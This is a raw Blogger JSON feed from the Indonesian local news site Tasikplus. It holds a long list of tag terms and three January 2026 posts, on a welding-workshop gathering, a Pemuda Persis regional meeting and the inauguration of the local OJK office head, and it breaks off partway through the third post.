2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1401"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7304465249428832716"},"published":{"$t":"2026-01-16T14:23:45.233+07:00"},"updated":{"$t":"2026-01-16T14:24:59.239+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dorong Bengkel Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolaborasi KBLI Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Naik Kelas Juru Las"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkot Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMenyertai langkah di awal tahun 2026. Pemkot Tasikmalaya, Jawa Barat, melalui Dinas Koperasi Indag UMKM, akan memasilitasi kegiatan Silaturahmi Pengusaha Bengkel Las dan Juru Las di Kota Tasikmalaya dan sekitarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu berkolaborasi dengan KBLI (Komunitas Bengkel Las Indonesia) \u0026amp; Keluarga Alumni Universitas Jenderal Soedirman KAUNSOED Priangan Timur. Rencana penyelenggaraannya, Rabu (4\/2\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDimulai jam 09.00 WIB, di Gedung PPIK Jl.Letjen Mashudi - Cibeureum, Kota Tasikmalaya. Dalam even akan juga antara lain dimeriahkan lomba berkarya daur ulang besi terbaik. Untuk hasil karya yang terkumpul akan dipoles lalu dipajang pada display produk UMKM yang dijual bebas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasar catatan, aktivitas produksi perbengkelan las ini selain merebak di wilayah Tasik Kota dan sekitarnya, pun ramai di Kab. Garut, Ciamis, dan Kabupaten Pangandaran. Sejak lama mereka dikenal menguasai skill welding yang diwarisi turun-temurun. Malah, tak sedikit bermula dari bengkel las depan rumah, kini banyak yang sudah buka toko besi megah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari keterangan rencana kegiatan yang akan dimeriahkan Lomba Seni Daur Ulang Besi Bekas hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, 